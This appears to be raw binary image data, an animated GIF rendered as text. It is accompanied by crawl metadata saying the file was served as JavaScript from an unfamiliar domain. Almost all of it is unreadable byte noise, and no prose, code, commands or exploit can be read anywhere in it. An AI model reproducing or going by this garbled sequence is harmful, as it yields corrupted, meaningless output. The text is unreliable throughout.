��\��.�[7)\��^EmП��*�Q?�S�?B�K)��h�Fk	��#p��V�*���"�rB8��8uya���0�gv	y] � �0����9
� ��F�� Pp
%I��2��[Pt(	4�ΰ� P��t �79I_
�`*�P	p���x
�B
�P�����n�GnPE�`+���@
*P ��}S�Yy�'�
1@Z�yQ����P�5��@���0�;`���P���rF@s���,����0�N
m�ɀ `@{0o�v*𥷊�c�$iq
�`M����0N�K���W����U0`���? ��(���j���V�P���B�$T��0
.��
O�_�.������f�
nX�E�C�$�pH�����򖶶:��0�b�S�Q�J� 8z(w��I6$#�_�$�U`g� ]p�_-p�"5a���~��8p]P 8��+4�� �:
_��@���
;�V���
�H�` q��0K�0�p����	Ek����I^�˶S��p� Q���~0=���3�5��� �  �x������ظM`5I�)��[��* e����	��X������kڤ�� m�喪�[�p��@
��E4����߀� ��p���dH�k�˛��;�$��p �a:�j�SqC<���5��0c��(-��-�a�g�I������M� J�G��� 
��
��m%Y��e �n,t� ��Ð�։C[�@������n۶<� bp�Y<�a����P�	��! ������S 7��x1�m@,���B<���˻��	�;��kf.��0
��g�8Z,�e�\��ųZ���`��� !������m�Yp,�n���0��}�kp(��EAԻ\ ��%��3���I� �P����P����	*���9$����ݠ��PP	�� �k�U�lf ͕\[�	/�� 	�e- ��]�
��]�	����	�U������lqv��pp�N�X"N` �P����rB�}�`s`�1УU�e ��5p����+� ��Y0
�  ��~� ` ��U�@Ӄ �	D��}��+��� ��	9߰B\m]��m+X~=�#}cP�]q&�Y��+eA"� \� pȣUe{�~�9��-���� ��l�J�F�
��	F����P9'��e���@�@a{` [��� 
q��\���Pܡ��� �@�����c`M��`Y�s�
�U���݄=؆m� EjĐ��`va���8����� &`� ��rzvΚ+DY0M����B�8�	�0π������e�F�ӥe �0�΀�\��2���ƌ��� �@�$��]�\d����=��}�*���M�\�w>n���g��P5�`!@��r�	�c4W`X��]�>�0 ��8 �@N�w�M ���r N���Y�B���0��ã�r8U
Mh� �h�h���
����_�<D�=;d  �eY]サYÔ��ML<n��s75�� ��5�9 }��7��]�&�&0~ ���9��80����!���]Z>�L�R��$�rˀ�n���\0��fh_�����`�R�
��م�G��.  �ؽכ�7^�0<^�vK�v�b�C��a�.]�] �P����]:��@0�@���^�����p��
.��S�RPL-�P	1���bE�F��.��Р`]�K� bB�9r�����>�zm���:����N�}�[Q�f�c;��� JP	��>� ���i�p ��IF��D;�Mi��r@�zy 	/ �Xt�~�؎.	�@��˹5H����OpC��2���Y�>�^�?��Pqbp
�mP��`�]�� C�Ϡ�0�}���� V@�pGD8��PI>����!�;���j��fҐ���^t����fzy�ȿ_��_Ц�pM��_�������^�8_�����	�r���M�4\,dh�pT��#�@X�Ib��BM8e�b�� p|¡�S�/ݾ S�[>� A&[6g2d` J�P4E��q��P�B���@���N'$r�E�W�1bk�Ђ��^Pu��ۨq9(TՁݪ� 2�͗/��>)���8aϞ��`@!�� j�f�rE&�U��� 76��./O%�9��L[0��2g���lBe$�thQ}�g��!�A*I�B��Ր$� ��X�eϪU�����Ν�êݻ�0S!G� 9���2�� �|] lH�a�!���$2��gL G�:x&�
�E�J�q�	���Nd���-~�M(�P�(���FY:�oH�� 7��
��e,��n���O.��:oI����o�p ����[9aB�P�Ğf��LH$	M��
d�!�*r�!l�1��d�p0@�8^<�8� �	L<�Qg�Bq)0Y*IB���)��"�& y�2�����B��"��+.�B ����d���J!�I�J,	�l�g( �X,�u2h�d�1š�TF��f�=ڡ��C�p�0��l��N���N^yA�����.�b��9����'H��G�d!�GS���Ȩ�d��X_�Z�b*[�2K_}u�W �CYb���a��F:Xǔg�Qg.��f4a�D�h��f�`�.@���-���,�G����� ��F���b)Z��H�q�c0D�S�R�-%��<�JD�F�D���_A��W&�Z�f�Npd�1��Y�R��y 0��}��
\� .0(����D	$�b����0�����J
!Z8��'Bx���0T�z�G⢫�W����$�䃏N�`{Q���'���]w�Җ$� U�	�BY�)��� +�݅j�i�8�"G��ҐII��nV�Iā�"�&�$���u&���ykSB��3�V�gz��D8�/h/Y��h�9ZL�����B�+(K�hF躡G� X�= n���S��X *M!�$!	�.8	D�3B!;��(��!q�d�S��`������x�9U	/`����Uq[!	�����w4�@v��6X�2��R�,��aP�#���(�ǿj4%�x8V�ZأVL�"\��jD�xAr�I`�/�$� '(���0�.��|��@0�;�1��K����0��<��	���C0�SY�B#	IIN�I`�^��\a����_��aX�������j��;���r��0����D'ZGL``�,��T�evM�����H�;RG���5O�
�����6��o�^H��2<2t�!�Ђ���q����=+���ipA.��Dl���@a���Y���%ҠK�I�[H�0Q4$	� ($���Q�Y R`G��u���c��<?�4.�l	*�Vx� O(gN�p�*�A�^`�ǰ�e����\\��j�"�@G5$QT!���%��#XQ�U���		���$)ʊ�K0�h��$^
2"�� �0��FW�x,�_�8U�P�����lԵ��	��^�XEHv@�lf��A[4aP؁�	T�iH�Qa�b!��BNͻ�ؾ2t�9   ��K��O��W1� s��}�%İƩ�4�� �KEW��%�����y���z��"�d@��0K""�B�R���Bda�gl�
Ӓ�j��=LQ���K~dL�,H  �0 �`\�v�.-� (���#�_��H�X�*�kHIj<뢴�m��BH��@
�8?R�#���;Ȃ-؋��7cG��(���%cI�@�1�d���`D"8
�����s��CGP `��� z�	��   � ��8`kX!�p/�9�|�#9�X���uЂ��P�  ���av��,"}?�0xd��Pp���2Z�Q�C�Xۊ&,`���(��S�7�m���_A�-(��v�9	Y�F�S���@{����^�S����Ў@4	! q7Ǌ%C<�N�	�B*Q9��q*���p�s��ߵX8��W8�M��	��Z�~8W3��]�`��5	�
e�������P���v9�A
B��U-%�D��FUDH�� �	��	4��ؕ���s}�Kn0���$�h� oD ���H�	F`��W�t�Rt�c��-�]���P�����f6�q���;P�T��~K٬��:ns���.Ղ��M��F�͑K�qDm��
XC�� d�!\��?�pC��\�o$C��Y^Hz$Б$	�H��.zK�c�K�U����Y;� �:p��!>��;�;���@k�C �
�BЛ�󂀛 N�#�)!�L�,e���@���# K��Bt�.0	h�&88�9������5x�#��� 1�2����H0 %���#��'9������[��ˣS��q��h�o�< ��!N��7b�A��
d��)0P�7�H$Bt�֪Ykyh��8����:'��Qx<�N�88S���B����8g{hS�5�;K�E8���r��+X !8�pR,���I�N ��0�7b!�F�E� �l.!D80�ZP� ���BP���V�)r����G:�Hd���K��m�
:띙j��8 h���	�h�@��@���B9��;�0�E'�;�,X���ྟ��`��
47J �m�� �\(�Z 3@���\ �P4v�2@�x|�ג�	 ��ʰ]����1Ћ�H�+�[�Ei[>�:�_9�C(�F���[����&`�ae�C�AN/�Il � l� ��6�B CP�|I�&��Ěr�/���J���s ���0	�EКCd�����
�*XJ�DH]L1�6Q�;�"�X G�&�L��!�k/`�Cht ����B�"b� !�� �# ����h������K�@�`G��r��G��9]�ExL�����K��L�4H�A8D1˔���Nd�
�' Eu�H/��f�� 2C�Ã�F ���ME�ZT�U��C��Y�BH��<=1`����sr$Q ����!J�L�t6�����6�@㋮�O��U@ y�����ѣ��:C�YQ��@\H�W���BK B P�x�,�=���J@N廓��?oH��I`�`��@�}��"�>���\�6���eæ����E�c�jF��F��'�����|MP&�<�C��O!�j$6Ex,8.bH��0 �����p{P��B�?N�v�ɜ<�jdڔ<�9��U�;�7��64�j���4O��+�LT�j���8d�:BU�q��$J؂�J�D� 2��w  ��9��؆)}P]����v|�RY�9+!����>�D���E��S[��_�^�U�M�1%1�������@� @E$�)`��@=��I2�֜Rr��8��P ��-� ����� )8���?��:H�S��%�5O�����{}���E�L\5��#�J �=����4ؑ�U���k�8(�!���Ԝ�'X����sO }�.%�6`p�I��1 8�r�D�Цt̀V��E�Q\Q�,�:ʍ�:����5,�i��jiC��S/)�;���8,�O�'}A?�/��'���t֩���;�4���F` R���!0��`O8!o�YS�[v�5(�4'���
8@H?P\��S�k�7��Ȑq`C9yZ�ݳ���u�u؂�ȉ�!G:J (H>X�WaFk�:8�S 	�0; ��  �F�K  H� G8>C��s��!HWS��'8���s8֬��:�^�m������ha�e�;� �q�9�ĭ�O)8OE��AWj2x�%4,��p�2ς؀�!T�{.L�3H��x���`o��,LޚB�i�3��D����4a���q���K�U��\�\RY��̀��ZP�5�sRQ��4�Hm�[F`4Np�Ny$E� '�bK>���]�F��3'�cቆq�n�``��?�O(84�^�%b��Y�Z��.vi�9��O(�����c�R�����]�9r�FP�C��a{�/�?��as#�S� P�wg 8�L��K 6l�b؀�[ s=�QE�!���[v�E��aY�Z�e[&h�xc^��ؖY�D�М����!��]�
-�r�/�R�rv��j!&'r�)Jx$.`�pgH�8@�z�F{��HdM��J �!�Ym���e1�<��4� \�h�vC��B�i����X��\eJ;5f�A����YA�9��h���:��j�S�(N KP��b`M��{Ե��. GX#Y)(AS6U<�WFȀ: �h��gK���ei��_��pZ5��*�@��߬]m]���~Բ>���2�  x�5���1J�����0�l����q8�������:�61�1� ��b�礎��;R��^��_6�;�����Nf��)�&��l�#h��*k��I�F�[H٦�4�%���¶��{T�-�b�RCp�Wq��.�q���S&�:P�by��v��Na�o[����X��,ȥ�lRA�Pi`��`7��%W� �~�N؁�b��HpkPX3����t�o{�o8�3ۀ,�)���QpTI�SY�,U"
�n����]�J�^��_�9��h���S�AhPW�vq�̜r�*z,Ô4�G�� �P@�۳mz�(B.]��+�b�tK `�&�1ī�#��r�R������r���qH�!����@�Z�n���q8�cq?X�S�A!�s��4Q���(؂P�s �ƥH9�>8�H��#o�D��\t ��`���q�;>^)��1%@�! �N����h��c^� �5� q��n�o�>h:�h~�SL�E��G�1Jpk	ko��"3"&��\6��$Wr�PE�� SW'A���q������n�rt�u�`o�2Wu��s/�W�X�ۛ�� %��ނ]xH�օ�0	؂L���1#��zI�`�0j��Fw�bs�p bpr������H�N(s,�p�nl���t��ϧ1�9h�Kjh��������������.@Q�ML؂N8��N�ߨ�F��`b�/�o�~�F��iw0� '0?1 Jv&`�� 'p�-���'���w/�l���^�S���6s�u}����q ��_?8L�i�>�Gb�������'+���胤�"2�%`2.;��m�Tr&'��  �I��Hٯw1��oP	,�nO�w�n/�9ɕ� 9rj�a�@�	C� @@�(QR�ǐb�p|r��2�F!�J��v@yj� d��G&$�|!��P�$ ��(�4Er � �n ��	�Z�lК�	$H"R@2��֮��0���
X0��#i��"�8��Qà�X���҅hw�EiŴ�x�	�/�(5���ȑ+#�JI�"Ri$��$��띰�b�1tf�LE��Dju�T[���$b�-Z����ɭuT�U�6q��:��W�9�:<�჊�3��bEi<�d��ϩ��7�H40)Aq���� ��&�NGIbEI��p�0�UO�$�<BWZ��\Xx8	<�U�um�uPC�A� ��A� !��@)�B@��D�ᅑF���_f�}��������n ̴�k��OG��
(h���Zn�?IXT'����p ���y6�D$'��+��C���,�,q(,���O1$́O���D��
����YT�4�8
C9~$�HN����Ќ'0�P�[ԄS�E<ZD0����e�����l�$ѲQʯҲ����5�'�D�ձx�[�>z�Z�Qܺ,�������OW8zn,��/0�B��z�I?Ԣ�&�ar���P[D�K�!�� /�b+�E(�/-x�x"��z.�-��ˣ?���:?���:ܜN�:����Ѐ���b��Pi����o�F�7�c��7��N�������M��	 �$�C��C��o�M%�s�����		�|�I!��K.�1[SJ�?�����]
ۑGnM?׀-9�a���O�� �?]
�U?��?�N�/����Ú
&�6�\�y��$x�Q\��NQ��י��5oH��:O{��:� m����`��=К���?Ϭ;�D��:�'��� �~���3{(�P�ۏ�&A����)n��[R�	R��}�։�p�o$�\����8�;M��ӢP ӵ�f|T"~p�4 o�[�����|�k\��g�/	�T��`�6�(̆��X�n�H��C��b��0s'�ٯ�W���Ã:a��9���,����6j��W�H�XP�5�i���Ю>���r��X(^p�ͱ�r������p��¢�n9�N�C!18� d	WS 	�<>2�Q@���G0�Q��S�	�9c�N�����v��<�q:� �07�~p�b��:�,�
{���(�I�D&� 6�@A���Y�@)��q�?P���>t�k��@gp�d:3l`X(��?<J?B��>Aw΁��^
৽ؐ��� �,p�=�1$�'K~�	N��T�qE�PNs�AS������cJ��NV���<�l��	4g;h?���X����Cg��	�s%3^E�hN�@-��4��Ĳ��$����n�-ա �tGRNV��p��	����o��1<qPc�Z�{ge�ϗ��1U ����A���YAwJK!�x�bɖ�%�s��q��
�Z���Q��00��h%=*Rnr2����ӽ�t �R�M �æ�i�|�� �W���|�� ��B��2F9;�u�]`��u��	�����㣜yԡ������ҧ��(��lղ"�Ћ�
8�9�i���q�u4�� �v�=@?l�	�4���FX��_�f�L0-�`	6���CW�x�&Qf����
�?�U�uD¦�eA�fM&F�#]+[��Wt�� 2z��+��p�0ۀ#�E��p�K�G�2�FU��$�K�ٱZN�Ξڏ7�{s�qO� 0��)5�1|��$��o���!(r�B��N�O?4�&0����W�N��cAS��)�a�m �=\$ی��'8�,2[�H�)F-ke�ⲧM��hA�R���F3�gP7�y���6~��q�ś�=W�u:|������� ��*�q��Fm�A~ ����V�j�r�&�+�C���?�lm�Ku`�D���"@#[�@.�<*�mn?�S�rT1(�p|��/��&,�Q�zq�P�@A�8��J��(��R��"~8��qebX �ֿr.ǀ�N��n����c���s|��<�W$q�&�C$�1���� � R����"� ���| � G��Ԁ�noOޣ�Ȁg�;��<$� I%V���� `@"�!�h�(^�Ɂ�����a)���	���+��)��$:p�f��<�~�A1�;�1�^��iĀ �a�[ܞ�!���Fd��pA�{~p�(*�W�",�Rd�53�MQ�"�-��)�~�Hщ�oa�+�~~&J�	8�� ������!^�K���b��
�7�a�۱�<؟](�#8B��}hx�e�0�� `C�Y�՟��%�@U(Gq0P�l���p|_
�Yʌ��[l�֠� �� �� �!� !&�.!6��>!F�N!V�^!.�X�d�~�n�h�!v!A����܀�������!Z�BZ��! ���
" �@�!"A��6"N�$��^"&f�&�!$ҡ&~�rb	�?@�#v"*��?T "��+��*��@�?��=x�(Ƣ,�"/��&ʡ�ȡ/n�?���@�b�B	��<c4B�4Vc	x"-R�6N�?��6Z�4��'~b�A����b1�!;��%ʡ��<��;�����0&@�a2
#@$@#0
�0���A�c&V@��9�5���!�cd�Fn$Gv�<�H�cG����?��=T�?�#KңK��أ<��K�dB�$M��Hn$-��= $K��P�L��$R&�Rf��8�N.e"�=����Sn�Sv%Wn�L��W��M��Y��*j$'�AU^�Y��5�TΥR6e�eT*�@9^�U�#,��SAX�e�c-&B&bBb	(fZZ -&&=�e^�e��?�%]@x&h~��h�fh�%^�i��h��>f�Cc¢@�)&b��bށm�"n�f�b�lZ�D�bU:�=0cj.�j2�sz�i&j6gsg	x v�d	T$48�g��pJ'�&b�&a��]Ʀ�� x��`&`v"$�a�C:v�gz'h��'�����?�@(,v��'�V$h�ځI�x6������P(B�a��=��A<�ov���@<�ex��v�phr�"�֨��(�����@`*��z��ʡ ���I)j�������(b���5j�f#���9��=� l�beE�A��i�*锦鎦�$��"������'��)�>��"�0i<�bE) �lg)��O�蔒(`���@ ���� H*�N��Vj�*i���@�~j�#��馶'�^*��*�&i�����)�&�zv�i H(*~)����($v�밢j�΀&��*��.����?L�����+�z��jj�A��@�>�zk��k�bA?�p�a�A	��|�2����@#���������+�l��@� v,�b')J+x�Xk�F촚��n�?8�ml ��nj�~lV�h�v�����C|���l�c H,��l�ʡ���¢����,�ʬ�R,���^l�f,��A�lҪ�����ށ�:,����A��\���lV��&�,��,�&�>l���ڦ-ھ��z@��l�N�����>�f�r,��-��m˪kE��>�@���/�"B�����"�/�v�+)���R�X.�^��f.���>|��>�!�n���(�.�.��犮�-����������̡�n:n�;t�����>�B`ځ���R�6��>/��n���V/�.�V�����R��.�"$�b�"n	|n���J����ڀ����o?n���/�����n�R���o��/�N/#�p����j�� �6�Ӯ� #0W0xm 7�P�w0�{����>��0�#�$	�0��0S�
{@��&�/	+.��0�p���>��/�	_�&l���0+1/��nðL1W�_���^1�h���k������p	�C:��>��=�=#k�71;��qS1�1 �!����r!�!�C"�?�qV�p�r:f2C ��#P�$�b	��"�##���C<�;<B,��#��?���#��,��,��$1$��0�0$KrC@�Z�"s2��.�AE�B�.��14.$vr%��8�39�3���.�޲#{���9��3�3 2<��;�8*�>x2B�3b�<�?��<�&��z�'_p(��g�'��=_tB�s=�s=���z�� H�tH��?�sI�4I�4)&1@��F�sL3$��K�c"C (O2@߁C#��4�)�*A*d3� <C��bP�s:��LW�L�4V#u@�@ W{uW�uXs�W�uX�#"��?�aVǴR�!Sw�tW#.�u@wu:��Xw5 f6��Z��S��z��_c[/6cwt^�5dw�?G�X��;�5L3�1R�*W�����t\C�c��X�6�@��Bd� ��3e�rc�5�6nk5bS6o�e��W�!n�6n�0_C�������i?�h��/�j?�ew�<�#�*`-e�@5�x۶mwy�6z{3;�;��p7z�vwcd��?L�?��8�f���605Qˡ�Dvwp�X�9�6�!d��T�4�7|_��g����z��#Aw?�������������4<��:(�Vm��v6���4~cm��C* �
���x|s8$Vx��9z? �/9�g��Cby+���x'>*88�S�>�z��m�^�m������8���4�x��9�y����? �׹��9�繞K9*��Q+9��9��y��������4,����˹�+:*:nӹ����g���y�������:�����:�����:�����:��z@  !�
 � ,  Z � <  � U�X� �%�BZ�0�<��PU,J�ts�UD�$Jep�"D�X�B�4�Ab��Ȕ&%��u��9u��J@�0hA9�œ�]:e�DC�R,����B��Ph ����-����W��bSȅD�,�"HI�H!�_<N"��A���x!N�8��b�!/F̱F�(<j�̹X%,�#��O�?	Ut���R��^�BB&LTs�^[�k(Ph^�@��������Q���#R`R��֏��~�W|�_��B�%1��7���xk������H��O.�Bh���5�"��G_ưU^?�H�U/����,t�(�Hb���Z>���H �������_ 	 ��l��F?��
�$��|!���H�ɧ�L��^?	$`�~��! �C&�e� ��J(p� e��0G"��-Y$��y�b$0��z�����B����	!�f��ekji����
>��]���`���R&�Uk�� ����ɚ��	k&���sf���LƓ瞅|b�{A�!����Bk貂{��������ZKĒC�A F��EPP���a�A�뮺��Q ����A��.��NV�./�h"��t�� l�	ky�l��FL[`xD2�@k��ƺ�B���K��º�q��iS�����AZ fP�1y�ad��J��'��1��L����r�fR0�	L��YǑG4#cMo�c|s,�Ϯ���=$@o?=L��,��2�t�؏"e��,�B��
k����պ�6�kA% 
��b�Ì�䔷��ԝ0͡k���f1\����@��n�l?08���ĢR� (Q�u��E9m��Ր��A�0Kڞ�=��	����k�D%� G�Z�?ns�g���R+�E&�0��'�{��C��,���"�{rK�.t�,�%@�� �Ƃ�an���j �XpO��YP�i�>([t.X�S|��9�.vt@:�k:�[~>��N��b)Xb(A�� m��m&�q9o-0��Æ��p=��>�%�!���a�tP4�����
��%����f��`[	��Ђ>k��u@)�1JT���]�a�xE' ���`e[��fS�(0��#p�D'�bM����q���,���E�`�XA�uJZ��$8X�]	�}P@S<墦HL�������XX�q]�\�,�V���rka�m0���@"n@�8N��g,���8�q��N��*�u
�Aߑ�>�����>��&-��F[.A�kч>�)���c�&}Q�)!F����)��}�<��Oo� �4$��0N$��n�� �Z�7�#4��"1�I̞F�N�'q ��<�=���O�Qp��B�:U�E!d�B� � ;2FA��@XT���1���5���
J� %����.�N`iQ
��[�I�����p+bY'�H�;�p�B�1�����l��V����kA���Շ�Gy B��
V�RuZ���E?J�������k���g�`$y:-��G�]]�?)K��.f�{�(��T��lɣ?��.*I�Wc����=z)����/za{�E�WnR�Q,�_E(K𕯀�z9LH��]�[�ꃻ��ER����u-2�,��3
���!��x��fE��������/�c_��'�Tҏ'd[[Hv64��n��X�R�D&I�~��%��,_HR \����mLW��u۔���+:,��ya^���ş�KX��
O
�1�p�N�B�:,��Of��l���   �Mt�5����벱��k�kQ�G޼��<�"$�C9$�b��0�DA
R�P���4X�*. i�`C�C��1��k�؀�R�E��MC]�86X� �'\S
�Y�  %��m��0
bZ?Db�ش��h�k d��G:0��l�4P���`���e�0�����@K`�J����������V��4?���mK`����H� ��L��DdRr�-�`�C�K$���� �a�` 6�I;'�'�������@� %ٷ�]2%T���4bP˘��&�x�2q�x��θ�3 .x����	)��p�乵ܐ	��CeK��B�Ɠ"[0K�!��B�M:L��:'P]V�z,
���D"���1>�!cU�y^��_}����!�u��~�tWbinѓ/� (��% ����V�h�"�ó<�.b�@�;��w��~�$��t"�|]c�����R!����o��������}P������8�H��������w)x�X�x�����(��� ��
h���h�*��,؂.��&X�1�(X�4x�2�6��3��8��>�@8�BX�C�H��!���#pP���	��>�U��0� ���:x%�J����)��/�ra��p�r(�BB(l�xX��/{%�������uh��b-x�������X��Ȉ�h �|x�f ��p�(�������jh)>���x��������%0��B��X�x����# �w��>x|*�r�������¨���/��.���Ҩ������ֈ/�����f��x���rɘ���.���h���������8������/�8(s��8���a����X���8�θ�	�j ��#��	��؏���f��y���(��x�؅����Y�x��.(y�z��9��x���ȑڸ�A���/�����!���X�z���>)�49�	YR9�TY�����ⓩx��X-�P�y�#��x��1Y�SɓO�	ɕ����.$��	���9�`��j�DY�[���%������
y2��1'3�\��	y6y��=p��14�ɘ��ȑ�n�'C�e�LyjP��Y�����9�gC��S9��n�R9��h���x�I9Dy��6ш���a𙢹�hC�a�g�a���x6��؛�Y��i��ٛ�y6# ��(�ʩ�S����Y�gS����	�䙗jp����x�i�≇ę�
>�٠���3�	�ƙ�w>1���ҝ�h���h�=���x6p��I��6�c?g��щ�1���� �y:�H�8���Y�6��99Pa�� >h��z6�%
�=������X����7���ĥ�S���:0��x:�I?:�iژ=����� ZE5��z0?=`�# >kڤ�P�Q�Jꍧs��X�Z��g�C�z@�:��Cdz��A��bz@�YD��p*��٨���HC��eI�ԣ����P�	��j�:�	���������
��*�YJ���z@��䊎�������g��	��%i#pwਗ਼ڪϺ��jI�z������*���{��{� �j��:��z��ꬡ:��z��y��{��y��� ����*�������%	�[���k��
���y-�h�k�6 ��a�E�
�y��+��j��J6��7;�8��8������س6��pa��SD�w��8�B�*���ʅB���8��8{�:��ڳ���� ��Z�\[�>���m��T��0E:�S�H����k	G���>��zpeȶ>uG��Z[��X�䶍{�X@��;�oˑ�T��x��k%���R)����h:�=��S�KL�@L�8k˘��J�;E�9����t붘봕�����j��ȸ�鷛xSĺ=�nȸ��u�S/��HJ��KL��˻��;����yO�L���jp�@�#��z@'�S��Ϋ�#��I��)�������S<U������Q
�S�����EU�[�|��T���#�Z���O���h	|��p��Q9�п�;�	�Q���6��6���`����P�
�Q
��<�6��I�Q�i��%�w˔%�M��z`B������AL��Dj�
�],�:<U8��@�Z��+,ƪh�p���Bl��[�0�w ����ey�g@Ut�.��PE|���ƒ<ɳ�T��P������`<Uz�5���X����Z@<��y���(��@����ȗ\�J�ƵL�hy�t@�T�����;�˶<U��6�ʌ<�E�Zt ��H��l�>|�|�)����#��
%��L�%�h\�Se6��L�<U���T���Yٌ��T�l��������� ����5a�U�
=��P����TG&���}���]������������}���)��=�,��+-�2�&5��E�8m�=�6-�2}�@��)�5-�C}�-��F��Jm�J��P��<]��� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251101/5a62b1bf-3845-4f69-897f-cb72db9f3158.js
body_size: 429138
content:
GIF89a� � �� ����������FN�IK��ԜִW���.� ���ҷ�ִ����֒*f�e"���N0�����o��n��%�v/�t�DI�vi��������K��o�jM   ��
�K,�����h�����R�2(����gwҲ��up����+����M�,&[/�3f����o�_�մ���,'��ؒl�*�I*rop؏��r��H���_���*�mHJ�o�VJ.�L���O J��K������(ӓ�����
��RGPLK�('ͳ�o
T�$�܌P�k��,*'�i0ܳ��oif!��  �2?�&��ϳګn�%��͔���py�wo)=�"����wLe�nӺ���s:*�Ґ��M������+�ܐ.pfF�*��N�̕���֙21Ta��"ۋ[���*%a���zS-��5(�l�Um�SI�	޷kP����S�Q/<��Qi�UW�)D�%�۪�R���� �4v��$p�U�"� ��T�oٲ)���%� "0Ekzs�x3C���BTb�
Q�!����%��3� w"w�"D�� �Df�Ub���3V�fA�"Xw3w�"D���w"f���"U������� ���f"w�3U ������Uw�3C�� ����wD�wU������w3e����ݚDb����̙4C������U{�Dz�f\����f^�D���f"`�f@�wD�� �U_� ����wU��������� ���������������� ��`;�U"f]a��� 3 ����"��UV��ʙ����H   !�NETSCAPE2.0   !�	 � ,    � �  � �	H����*\xpL�DiJ�H��ŋ3RJ��cǈC�I�$A�S&�h��˗&)���1̛8s����ώ(W���ѐi��\J3��P�"�ɴ��'R��Ԫי��h�2�P�?�
��mڰd�b����i�Zu�kS�_�{�R�C.�Y�fu{R7e߿��6�8��1l�0c3,�X7��W>�Lv�Z�h;b���c��!�-mVmizQ����tTГ)�Jq�8���
c�l8[��zC'�����`&w�u�Y�f��������4o�El���C��q�5���\��Ĳ�������{!1��n�%B�q)d�l�ђ�x�h�y�q8K6��ӂ��E�aWW�Pߋ�'�k46��1�wa���H��_=�bBifD��h_�����<�'em��f^�R(]"�I�zu�!��d�g_qK�\rNfC�4��9�a��V�8�S^��'�o�d�F�Y�4zWa�X6z��1(��Q��\7/�G������v�Y�fx�^(�x�"�#-=����t�t�FZ�Z���+��&J!x�bh���+)b�f�)_ i�W���晝��f�l":c�p�x��&����n6��ʴV�j[���a��G����������1*��� |p7@0��CE=�b7�j�d�����Ҙ�w�����[���r��d�e��D��9��8��s��
+�@�����J
��,�1��D��!���`oV���ݧd���쵿{�ɼ�!�
/ݍ�K�h��Ɲ ݘG���6���rl>-���]t�I����J��Z�K)�V�Xy7��&��~�v�7ϥ^����H��ڭH� �)8Y"�HC�,����R���^�m������+����ﾻN7�A��Պ�d���W��׾�� ��O<��~���m��i7>��t�L�@i���O��-�7�����4zG0�n}\� �5AXU�y�3��ZG�)�q�{��1�g���D����=m��1�G��1�J�"�D�����tc��2ؼ���u�3 1l!���*�X�a8�$"pw6��"A �M��#�i�A��e ��v��H�'��&��Jh��x����w��1|"ۛ��GB���ڇ��q JT"�`�#�	���	m��"�T���E�L�X\,^l2H"���蚟,a9�Y�q�CXu�F7����/�#9�	���D�u��+��<d�HF�҂|$)%�LV�+0��'cA�q�����/��,�ꔅ�f�X�EԵ�l%�Y���r� �%}I�_s���$1&�͆��n�a�J)��)2}u!�,; bgv�QH�2"T��%1��Й���Ĉ�-pS�vR5�K�S)�3�Y���FT����`HpO��éL�,��O\vP�!A�yB�.����/V��%*�2'e�����8��ޤYHjvT��g+!U�N���D)AӹD[؂�2�ibs:St&��=5�/���wZԮN�^���}r6���jU�ˬb5�M�	Y��N�4�m�Y?�Iq��u��@5�=�³s8��p�D�գ�=._�*��J���=)$Q+����KALɩX�z��^eiOy;�fV՟�Q��Ԧz��K�C|�7 �vоY�o~SkP֮ԫ��$YS����V��=pn!:Q�V�s�h"��\�Z��^.S]������eZ��%�(�)1h�b�n���:��@�V�� i{��^���R��S�KZ��w�nD�J��Z�ƶ.nl����n���6/��6\�J8Q�(nr��W�*��^*"�zd�4��-��O��_�48����<�4�1��nz��޸��]�<=���q�ݰ|�����En3j����*���G^{[�ҹԨF������n�����U b����Pk&�bQu._w�b��������=졃G���(�%�z�l5�Wrjg>�8�EF,@��j��� ������D .pA(����n[�{��=W���C�P�!���z0�` �I�@�X����(�ns��hns�����ɉ���<���� a2��d��7�1�xLӠ���b*`���04�	f �J����P@�3��
(����F�8Pe����`G�k�(���� 6|�AW;��vij�|gp���xF���=n�����P08���!V� 8D �F4"r �;�� �
`�4@j�B�'- V��Kh�'h�P��-��`PQ��� �І6V`� %��ͽ�M���L���u!ꎐz�,G��]^�V�ի�:��9D���O��Ǒ��"��n�e,�@�>��
h=�� %'�(@
������gy0 _�Z�v��� � s�_�5mֶj2�jنX��g'�g}�g'7n�Vm4�'�xy �9�6��q��:��p��&p��� �`	� Q��p}�}p~a^�{�p�\�a��������kUr1fjӇV*�}-w�h�}y8��vxnPb @o�P��pp���
pR����G&���^� �p�pF '`Xhy�p� (�
^��H _Poܰ�G�\�|�ewRdn<�my'g�q�~nx֌'x�Fg�Fn/H�%��py6� ���� �: 	:`�
�����  �P��MP����py[�^�����`qGoWoM�b8V�
n��tnLVx'7}՗ ,�b)���ZzX�,5k�0 ��w� .�"p�@P�%��pa� ��
(p 
��� M�
J��J��� * �(����+pa��9�s��n6��v[$C�������xj�Ggp(^�`��·Z�	��" �V��� :��P�@"�D� ����xYi��  � )�G�0�+������� oY��@�%�S�jzu�}��}���0F�~X��2�}�	�i����M�� 8)�`�p"���g����w�� {}P�_ �hp� �ؙ� ����@`sk`�d<�jeY�zw��ʖ:�ӈS/�
�b`b0q��P@o
����
 �)� �� ` � z@�̐����eHy�� ��� �H�R`��M@6@l�E�q�bp�Xt��w�}����	�"Y�i�Й䧗�g~�g>)�p�"��H��`� � ݹ�������@~
���
+p���@��P�0�P+`s�Rzx���{x[*���h�m��yF/c�� ;�')��)�:��ו^ �@�9��M � ����I�ː��������6�
�y7�q�	����� �a)^/�}�S��}-�Pڨ�[Źx�י' �|��b���P% ��

�
 ����Н�I�`�Q���)��(��r �b@У_P�`��nh]b�`Q�(1�����g�n	hR �P��V9q0 � ���`��_�P	[�
��y�� *��x�{����>��(���������B:��Z�t&����r�Kz��礂��.�� �� eH�@qP�d8��*a�n�ʮ�
�P �̐����py���|�`\{C�q�P_� \�� 	�g�� ��[�:r�(�	�����n���Z�@�pV��͙��� %�9P� �@ �(J�n��L��
`y[؅�� ����%P_�M����9��j�y&n�U�x�]�����f�����球()�w�t���'�"P�& F`�P��Zн����
p	�8�r�(�
_��U	�P6Pt!'�!6�.Fe�|6�x+n���{�P��P���.	Y,���~��: ����qz`�0�����B�MГ�'�� ���"p�d@�@� )�&W�w��y��vhg)�_ۤc���
P��������]I�
`��������P�",yZ�0Y��� y�uћu�М���� �Km��b+�}��w1���۱q)��&�� �ls8G����� �0���΀( I)��<�м�^ГM9��8�9Ѓʀ���R����r���W���k�v�bs������π�:w�:7� ��  �o'{��ft��Q�@�D����
�����9 ����y��v�@r�	��Y׆rT�I-� |gg�,Õ*n{�6��)���n4��n6� �k�)��5A�fk�
